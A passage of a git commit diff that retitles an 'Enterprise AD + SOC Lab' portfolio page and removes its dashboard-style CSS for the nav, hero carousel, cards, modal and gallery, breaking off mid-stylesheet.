

==== commit 4a3d293c: "edited Hero section to Carousel added js,css" ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -3,998 +3,870 @@
 <head>
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <title>Enterprise AD + SOC Lab | Netflix-Style Dashboard</title>
+  <title>Enterprise AD + SOC Lab | Repository-Driven Netflix Dashboard</title>
   <style>
-   :root {
-  --bg: #050b14;
-  --bg-2: #0a1221;
-  --panel: #0f1a2d;
-  --panel-2: #121f36;
-  --line: rgba(168, 198, 255, 0.14);
-  --text: #f4f8ff;
-  --muted: #9eb0cf;
-  --accent: #77adff;
-  --accent-2: #b3d0ff;
-  --shadow: 0 18px 45px rgba(0, 0, 0, 0.42);
-  --max: 1360px;
-  --radius: 24px;
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html {
-  scroll-behavior: smooth;
-}
-
-body {
-  margin: 0;
-  font-family: Inter, "Segoe UI", Roboto, Arial, sans-serif;
-  color: var(--text);
-  background:
-    radial-gradient(circle at top left, rgba(57, 104, 193, 0.22), transparent 24%),
-    radial-gradient(circle at top right, rgba(84, 131, 228, 0.14), transparent 20%),
-    linear-gradient(180deg, #040912 0%, #06101d 24%, #071221 100%);
-  overflow-x: hidden;
-}
-
-body::before {
-  content: "";
-  position: fixed;
-  inset: 0;
-  pointer-events: none;
-  opacity: 0.22;
-  background-image:
-    linear-gradient(rgba(255, 255, 255, 0.025) 1px, transparent 1px),
-    linear-gradient(90deg, rgba(255, 255, 255, 0.025) 1px, transparent 1px);
-  background-size: 42px 42px;
-}
-
-.container {
-  width: min(var(--max), calc(100% - 36px));
-  margin: 0 auto;
-  position: relative;
-  z-index: 1;
-}
-
-/* ==============================
-   NAV
-============================== */
-
-.nav {
-  position: sticky;
-  top: 0;
-  z-index: 50;
-  backdrop-filter: blur(16px);
-  background: linear-gradient(180deg, rgba(4, 10, 18, 0.88), rgba(4, 10, 18, 0.58));
-  border-bottom: 1px solid rgba(255, 255, 255, 0.06);
-}
-
-.nav-inner {
-  width: min(var(--max), calc(100% - 36px));
-  margin: 0 auto;
-  padding: 14px 0;
-  display: flex;
-  justify-content: space-between;
-  align-items: center;
-  gap: 18px;
-}
-
-.brand-wrap {
-  display: flex;
-  align-items: center;
-  gap: 14px;
-  min-width: 0;
-}
-
-.brand-badge {
-  width: 40px;
-  height: 40px;
-  border-radius: 12px;
-  display: grid;
-  place-items: center;
-  background: linear-gradient(180deg, rgba(121, 173, 255, 0.24), rgba(66, 97, 159, 0.2));
-  border: 1px solid rgba(170, 202, 255, 0.16);
-  box-shadow: var(--shadow);
-  font-weight: 800;
-  color: var(--accent-2);
-}
-
-.brand-title {
-  font-weight: 800;
-  letter-spacing: 0.01em;
-  white-space: nowrap;
-}
-
-.brand-sub {
-  color: var(--muted);
-  font-size: 0.84rem;
-  margin-top: 2px;
-}
-
-.nav-links {
-  display: flex;
-  gap: 16px;
-  flex-wrap: wrap;
-  justify-content: flex-end;
-}
-
-.nav-links a {
-  color: var(--muted);
-  text-decoration: none;
-  font-size: 0.94rem;
-  transition: color 0.2s ease;
-}
-
-.nav-links a:hover,
-.nav-links a.active-link {
-  color: var(--text);
-}
-
-/* ==============================
-   HERO
-============================== */
-
-.hero {
-  min-height: 88vh;
-  display: flex;
-  align-items: end;
-  position: relative;
-  overflow: hidden;
-  background:
-    linear-gradient(90deg, rgba(4, 10, 18, 0.95) 0%, rgba(5, 10, 18, 0.8) 38%, rgba(5, 10, 18, 0.34) 66%, rgba(5, 10, 18, 0.18) 100%),
-    radial-gradient(circle at 78% 35%, rgba(89, 139, 230, 0.24), transparent 22%),
-    linear-gradient(180deg, #081221 0%, #0a1628 100%);
-}
-
-.hero::after {
-  display: none;
-}
-
-.hero-inner {
-  display: grid;
-  grid-template-columns: minmax(0, 0.95fr) minmax(340px, 0.85fr);
-  gap: 34px;
-  align-items: stretch;
-  position: relative;
-  z-index: 2;
-}
-
-.hero-content {
-  position: relative;
-  z-index: 2;
-  width: min(760px, 100%);
-  padding: 88px 0 90px;
-}
-
-.hero-showcase {
-  position: relative;
-  z-index: 2;
-  display: flex;
-  align-items: center;
-  padding: 88px 0 90px;
-}
-
-.eyebrow {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  padding: 8px 14px;
-  border-radius: 999px;
-  font-size: 0.88rem;
-  color: var(--accent-2);
-  background: rgba(118, 167, 255, 0.08);
-  border: 1px solid rgba(168, 198, 255, 0.14);
-  margin-bottom: 18px;
-}
-
-h1 {
-  margin: 0;
-  font-size: clamp(2.4rem, 6vw, 5.4rem);
-  line-height: 0.98;
-  letter-spacing: -0.045em;
-  max-width: 11ch;
-}
-
-.hero p {
-  max-width: 64ch;
-  line-height: 1.75;
-  color: var(--muted);
-  font-size: 1.02rem;
-  margin: 18px 0 26px;
-}
-
-.cta-row {
-  display: flex;
-  gap: 14px;
-  flex-wrap: wrap;
-  margin-bottom: 24px;
-}
-
-.btn {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  gap: 10px;
-  padding: 14px 20px;
-  border-radius: 14px;
-  text-decoration: none;
-  font-weight: 700;
-  border: 1px solid rgba(170, 202, 255, 0.14);
-  transition: transform 0.2s ease, box-shadow 0.2s ease, border-color 0.2s ease;
-}
-
-.btn:hover {
-  transform: translateY(-2px);
-  border-color: rgba(170, 202, 255, 0.3);
-  box-shadow: var(--shadow);
-}
-
-.btn-primary {
-  background: linear-gradient(180deg, rgba(121, 173, 255, 0.25), rgba(77, 118, 194, 0.18));
-  color: var(--text);
-}
-
-.btn-secondary {
-  background: rgba(255, 255, 255, 0.035);
-  color: var(--text);
-}
-
-.hero-stats {
-  display: flex;
-  gap: 24px;
-  flex-wrap: wrap;
-  color: var(--muted);
-  font-size: 0.94rem;
-}
-
-.hero-stats strong {
-  display: block;
-  color: var(--text);
-  font-size: 1.28rem;
-  margin-bottom: 4px;
-}
-
-/* ==============================
-   HERO CAROUSEL
-============================== */
-
-.hero-carousel-shell {
-  width: 100%;
-  min-height: 520px;
-  border-radius: 30px;
-  border: 1px solid rgba(163, 198, 255, 0.14);
-  background:
-    linear-gradient(180deg, rgba(15, 27, 48, 0.74), rgba(9, 16, 28, 0.92)),
-    radial-gradient(circle at 50% 22%, rgba(124, 172, 255, 0.16), transparent 24%),
-    rgba(255, 255, 255, 0.02);
-  box-shadow: var(--shadow);
-  overflow: hidden;
-  backdrop-filter: blur(12px);
-}
-
-
-
-.hero-slider-head h3 {
-  margin: 0;
-  font-size: 1.02rem;
-  letter-spacing: -0.02em;
-}
-
-.hero-slider-head p {
-  margin: 4px 0 0;
-  font-size: 0.84rem;
-  color: var(--muted);
-  line-height: 1.45;
-}
-
-.hero-carousel {
-  display: grid;
-  grid-template-columns: 52px 1fr 52px;
-  gap: 12px;
-  align-items: center;
-  padding: 18px;
-}
-
-.hero-carousel-viewport {
-  overflow: hidden;
-  width: 100%;
-}
-
-.hero-carousel-track {
-  display: flex;
-  width: 100%;
-  transition: transform 0.4s ease;
-  will-change: transform;
-}
-
-.hero-slide {
-  flex: 0 0 100%;
-  min-width: 100%;
-  min-height: 400px;
-  border-radius: 24px;
-  border: 1px solid rgba(168, 198, 255, 0.12);
-  background:
-    linear-gradient(180deg, rgba(17, 28, 48, 0.78), rgba(9, 16, 28, 0.96)),
-    radial-gradient(circle at top left, rgba(94, 140, 228, 0.18), transparent 34%);
-  box-shadow: var(--shadow);
-  overflow: hidden;
-  display: flex;
-  flex-direction: column;
-}
-
-.hero-slide-media {
-  height: 170px;
-  position: relative;
-  background:
-    linear-gradient(180deg, rgba(6, 10, 18, 0.08), rgba(6, 10, 18, 0.48)),
-    radial-gradient(circle at 50% 18%, rgba(124, 172, 255, 0.24), transparent 26%),
-    linear-gradient(135deg, #16223a, #0b1220);
-}
-
-.hero-slide-media::after {
-  content: "";
-  position: absolute;
-  inset: 0;
-  background-image:
-    linear-gradient(rgba(255, 255, 255, 0.03) 1px, transparent 1px),
-    linear-gradient(90deg, rgba(255, 255, 255, 0.03) 1px, transparent 1px);
-  background-size: 24px 24px;
-  opacity: 0.28;
-}
-
-.hero-slide-badge {
-  position: absolute;
-  left: 16px;
-  top: 16px;
-  z-index: 2;
-  padding: 8px 12px;
-  border-radius: 999px;
-  font-size: 0.76rem;
-  color: var(--accent-2);
-  background: rgba(118, 167, 255, 0.1);
-  border: 1px solid rgba(168, 198, 255, 0.14);
-}
-
-.hero-slide-body {
-  padding: 18px;
-  display: flex;
-  flex-direction: column;
-  gap: 12px;
-  flex: 1;
-}
-
-.hero-slide-body h4 {
-  margin: 0;
-  font-size: 1.18rem;
-  letter-spacing: -0.02em;
-}
-
-.hero-slide-body p {
-  margin: 0;
-  color: var(--muted);
-  line-height: 1.65;
-  font-size: 0.95rem;
-  max-width: none;
-}
-
-.hero-slide-tags {
-  display: flex;
-  flex-wrap: wrap;
-  gap: 8px;
-}
-
-.hero-slide-list {
-  margin: 0;
-  padding-left: 18px;
-  color: var(--muted);
-  line-height: 1.65;
-  font-size: 0.92rem;
-}
-
-.hero-carousel-btn {
-  width: 52px;
-  height: 52px;
-  border-radius: 50%;
-  border: 1px solid rgba(168, 198, 255, 0.14);
-  background: rgba(255, 255, 255, 0.04);
-  color: var(--text);
-  font-size: 1.8rem;
-  cursor: pointer;
-  transition: background 0.2s ease, transform 0.2s ease;
-}
-
-.hero-carousel-btn:hover {
-  background: rgba(255, 255, 255, 0.08);
-  transform: scale(1.04);
-}
-
-.hero-carousel-dots {
-  display: flex;
-  justify-content: center;
-  gap: 10px;
-  padding: 0 18px 20px;
-}
-
-.hero-carousel-dots button {
-  width: 10px;
-  height: 10px;
-  border-radius: 50%;
-  border: 0;
-  background: rgba(179, 208, 255, 0.28);
-  cursor: pointer;
-}
-
-.hero-carousel-dots button.is-active {
-  background: rgba(179, 208, 255, 0.95);
-}
-
-/* ==============================
-   SECTIONS
-============================== */
-
-section {
-  padding: 28px 0;
-}
-
-.section-head {
-  display: flex;
-  justify-content: space-between;
-  align-items: end;
-  gap: 18px;
-  margin-bottom: 16px;
-}
-
-.section-head h2 {
-  margin: 0;
-  font-size: clamp(1.3rem, 2.4vw, 2rem);
-  letter-spacing: -0.03em;
-}
-
-.section-head p {
-  margin: 0;
-  color: var(--muted);
-  max-width: 60ch;
-  line-height: 1.65;
-}
-
-/* ==============================
-   CONTENT SCROLLERS
-============================== */
-
-.row-wrap {
-  position: relative;
-}
-
-.scroller {
-  display: grid;
-  grid-auto-flow: column;
-  grid-auto-columns: minmax(280px, 340px);
-  gap: 18px;
-  overflow-x: auto;
-  padding-bottom: 12px;
-  scroll-snap-type: x proximity;
-  scrollbar-width: thin;
-}
-
-.scroller::-webkit-scrollbar {
-  height: 10px;
-}
-
-.scroller::-webkit-scrollbar-thumb {
-  background: rgba(153, 190, 255, 0.16);
-  border-radius: 999px;
-}
-
-/* ==============================
-   CARDS
-============================== */
-
-.card {
-  position: relative;
-  min-height: 220px;
-  border-radius: var(--radius);
-  overflow: visible;
-  border: 1px solid rgba(168, 198, 255, 0.12);
-  background:
-    linear-gradient(180deg, rgba(17, 28, 48, 0.78), rgba(9, 16, 28, 0.96)),
-    radial-gradient(circle at top left, rgba(94, 140, 228, 0.24), transparent 34%);
-  box-shadow: var(--shadow);
-  scroll-snap-align: start;
-  transition: transform 0.28s ease, border-color 0.28s ease, box-shadow 0.28s ease;
-  isolation: isolate;
-  text-decoration: none;
-  color: inherit;
-}
-
-.card:hover {
-  transform: translateY(-8px) scale(1.02);
-  border-color: rgba(168, 198, 255, 0.3);
-  box-shadow: 0 24px 55px rgba(0, 0, 0, 0.52);
-  z-index: 10;
-}
-
-.card-media {
-  height: 140px;
-  background:
-    linear-gradient(180deg, rgba(6, 10, 18, 0.08), rgba(6, 10, 18, 0.45)),
-    radial-gradient(circle at 20% 15%, rgba(124, 172, 255, 0.28), transparent 26%),
-    linear-gradient(135deg, #16223a, #0b1220);
-  position: relative;
-}
-
-.card-media::after {
-  content: "";
-  position: absolute;
-  inset: 0;
-  background-image:
-    linear-gradient(rgba(255, 255, 255, 0.03) 1px, transparent 1px),
-    linear-gradient(90deg, rgba(255, 255, 255, 0.03) 1px, transparent 1px);
-  background-size: 24px 24px;
-  opacity: 0.3;
-}
-
-.play {
-  position: absolute;
-  left: 18px;
-  top: 18px;
-  width: 54px;
-  height: 54px;
-  border-radius: 50%;
-  display: grid;
-  place-items: center;
-  background: rgba(248, 251, 255, 0.92);
-  color: #08101b;
-  font-size: 1.2rem;
-  font-weight: 800;
-  z-index: 2;
-}
-
-.card-body {
-  position: relative;
-  z-index: 2;
-  padding: 16px 18px 18px 18px;
-  min-height: 220px;
-  display: flex;
-  flex-direction: column;
-  justify-content: flex-start;
-}
-
-.meta {
-  display: flex;
-  gap: 8px;
-  flex-wrap: wrap;
-  margin-bottom: 10px;
-}
-
-.pill {
-  display: inline-flex;
-  padding: 6px 10px;
-  border-radius: 999px;
-  font-size: 0.74rem;
-  color: var(--accent-2);
-  background: rgba(118, 167, 255, 0.08);
-  border: 1px solid rgba(168, 198, 255, 0.12);
-}
-
-.card h3 {
-  margin: 0 0 8px;
-  font-size: 1.14rem;
-}
-
-.card p {
-  margin: 0;
-  max-width: 28ch;
-  color: var(--muted);
-  line-height: 1.65;
-  font-size: 0.95rem;
-}
-
-.card:focus-visible {
-  outline: 2px solid rgba(179, 208, 255, 0.9);
-  outline-offset: 3px;
-}
-
-/* ==============================
-   PANELS / TIMELINE
-============================== */
-
-.highlight-grid {
-  display: grid;
-  grid-template-columns: 1.2fr 0.8fr;
-  gap: 20px;
-  margin-top: 16px;
-}
-
-.panel {
-  border-radius: var(--radius);
-  padding: 22px;
-  background: linear-gradient(180deg, rgba(15, 26, 45, 0.88), rgba(10, 18, 31, 0.96));
-  border: 1px solid rgba(168, 198, 255, 0.12);
-  box-shadow: var(--shadow);
-}
-
-.timeline {
-  display: grid;
-  gap: 14px;
-}
-
-.step {
-  display: grid;
-  grid-template-columns: 46px 1fr;
-  gap: 14px;
-  align-items: start;
-}
-
-.step-num {
-  width: 46px;
-  height: 46px;
-  border-radius: 14px;
-  display: grid;
-  place-items: center;
-  font-weight: 800;
-  color: var(--text);
-  background: rgba(118, 167, 255, 0.12);
-  border: 1px solid rgba(168, 198, 255, 0.12);
-}
-
-.step h3,
-.panel h3 {
-  margin: 0 0 8px;
-  font-size: 1.08rem;
-}
-
-.step p,
-.panel p,
-.panel li {
-  margin: 0;
-  color: var(--muted);
-  line-height: 1.68;
-}
-
-.terminal {
-  margin-top: 14px;
-  background: rgba(3, 8, 16, 0.88);
-  border: 1px solid rgba(168, 198, 255, 0.12);
-  border-radius: 18px;
-  padding: 16px;
-  font-family: Consolas, Monaco, monospace;
-  line-height: 1.8;
-  color: #dce8ff;
-  font-size: 0.92rem;
-}
-
-.prompt {
-  color: #89b6ff;
-}
-
-.cmd {
-  color: #fff;
-}
-
-/* ==============================
-   SAMPLE FRAMES
-============================== */
-
-.frame-grid {
-  display: grid;
-  grid-template-columns: 1fr 1fr;
-  gap: 14px;
-  margin-top: 16px;
-}
-
-.sample-frame {
-  min-height: 150px;
-  border-radius: 18px;
-  border: 1px solid rgba(168, 198, 255, 0.12);
-  background:
-    linear-gradient(180deg, rgba(8, 14, 24, 0.18), rgba(8, 14, 24, 0.96)),
-    radial-gradient(circle at top left, rgba(124, 172, 255, 0.22), transparent 34%),
-    linear-gradient(135deg, #101a2d, #09111e);
-  box-shadow: var(--shadow);
-  overflow: hidden;
-}
-
-.sample-frame-head {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 10px;
-  padding: 12px 14px;
-  border-bottom: 1px solid rgba(168, 198, 255, 0.1);
-  color: var(--accent-2);
-  font-size: 0.84rem;
-}
-
-.sample-dots {
-  display: flex;
-  gap: 6px;
-}
-
-.sample-dots span {
-  width: 8px;
-  height: 8px;
-  border-radius: 50%;
-  background: rgba(179, 208, 255, 0.45);
-}
-
-.sample-frame-body {
-  padding: 14px;
-  color: var(--muted);
-  line-height: 1.6;
-  font-size: 0.92rem;
-}
-
-.sample-bars {
-  display: grid;
-  gap: 8px;
-}
-
-.sample-bars span {
-  display: block;
-  height: 10px;
-  border-radius: 999px;
-  background: linear-gradient(90deg, rgba(124, 172, 255, 0.34), rgba(124, 172, 255, 0.08));
-}
-
-.sample-bars span:nth-child(1) { width: 92%; }
-.sample-bars span:nth-child(2) { width: 74%; }
-.sample-bars span:nth-child(3) { width: 84%; }
-.sample-bars span:nth-child(4) { width: 58%; }
-
-/* ==============================
-   GALLERY
-============================== */
-
-.gallery {
-  display: grid;
-  grid-template-columns: repeat(4, 1fr);
-  gap: 16px;
-  margin-top: 16px;
-}
-
-.shot {
-  min-height: 170px;
-  border-radius: 20px;
-  overflow: hidden;
-  border: 1px solid rgba(168, 198, 255, 0.12);
-  background:
-    linear-gradient(180deg, rgba(8, 14, 24, 0.18), rgba(8, 14, 24, 0.94)),
-    radial-gradient(circle at top left, rgba(124, 172, 255, 0.24), transparent 34%),
-    linear-gradient(135deg, #121f36, #0a1221);
-  box-shadow: var(--shadow);
-  display: flex;
-  align-items: end;
-  padding: 16px;
-  color: var(--text);
-  position: relative;
-  cursor: pointer;
-}
-
-.shot::before {
-  content: "Preview";
-  position: absolute;
-  top: 12px;
-  right: 12px;
-  padding: 5px 9px;
-  border-radius: 999px;
-  font-size: 0.72rem;
-  color: var(--accent-2);
-  background: rgba(118, 167, 255, 0.1);
-  border: 1px solid rgba(168, 198, 255, 0.12);
-}
-
-.shot-label {
-  position: relative;
-  z-index: 1;
-}
-
-/* ==============================
-   MODAL
-============================== */
-
-.modal {
-  position: fixed;
-  inset: 0;
-  z-index: 120;
-  display: none;
-  align-items: center;
-  justify-content: center;
-  padding: 20px;
-  background: rgba(3, 7, 14, 0.78);
-  backdrop-filter: blur(10px);
-}
-
-.modal.is-open {
-  display: flex;
-}
-
-.modal-dialog {
-  width: min(920px, 100%);
-  max-height: 88vh;
-  overflow: auto;
-  border-radius: 24px;
-  border: 1px solid rgba(168, 198, 255, 0.14);
-  background: linear-gradient(180deg, rgba(14, 24, 41, 0.98), rgba(7, 12, 22, 0.99));
-  box-shadow: 0 28px 70px rgba(0, 0, 0, 0.58);
-}
-
-.modal-hero {
-  height: 240px;
-  border-bottom: 1px solid rgba(168, 198, 255, 0.1);
-  background:
-    linear-gradient(180deg, rgba(8, 14, 24, 0.1), rgba(8, 14, 24, 0.82)),
-    radial-gradient(circle at top left, rgba(124, 172, 255, 0.26), transparent 30%),
-    linear-gradient(135deg, #16223a, #0b1220);
-}
-
-.modal-content {
-  padding: 22px;
-}
-
-.modal-top {
-  display: flex;
-  justify-content: space-between;
-  gap: 12px;
-  align-items: start;
-  margin-bottom: 14px;
-}
-
-.modal-close {
-  width: 42px;
-  height: 42px;
-  border-radius: 12px;
-  border: 1px solid rgba(168, 198, 255, 0.14);
-  background: rgba(255, 255, 255, 0.04);
-  color: var(--text);
-  font-size: 1.1rem;
-  cursor: pointer;
-}
-
-.modal-close:hover {
-  background: rgba(255, 255, 255, 0.08);
-}
-
-.modal-meta {
-  display: flex;
-  flex-wrap: wrap;
-  gap: 8px;
-  margin: 12px 0 16px;
-}
-
-.modal-layout {
-  display: grid;
-  grid-template-columns: 1.15fr 0.85fr;
-  gap: 18px;
-}
-
-.modal-card {
-  cursor: pointer;
-}
-
-.modal-side {
-  border-radius: 18px;
-  border: 1px solid rgba(168, 198, 255, 0.12);
-  background: rgba(255, 255, 255, 0.03);
-  padding: 16px;
-}
-
-.modal-side h4 {
-  margin: 0 0 10px;
-  font-size: 1rem;
-}
-
-.modal-side ul {
-  margin: 0;
-  padding-left: 18px;
-  color: var(--muted);
-  line-height: 1.7;
-}
-
-/* ==============================
-   FOOTER
-============================== */
-
-.footer {
-  padding: 32px 0 54px;
-  text-align: center;
-  color: var(--muted);
-  font-size: 0.92rem;
-}
-
-/* ==============================
-   RESPONSIVE
-============================== */
-
-@media (max-width: 1100px) {
-  .hero-inner {
-    grid-template-columns: 1fr;
-  }
-
-  .hero-showcase {
-    padding-top: 0;
-  }
-
-  .hero-carousel-shell {
-    min-height: 0;
-  }
-}
-
-@media (max-width: 1020px) {
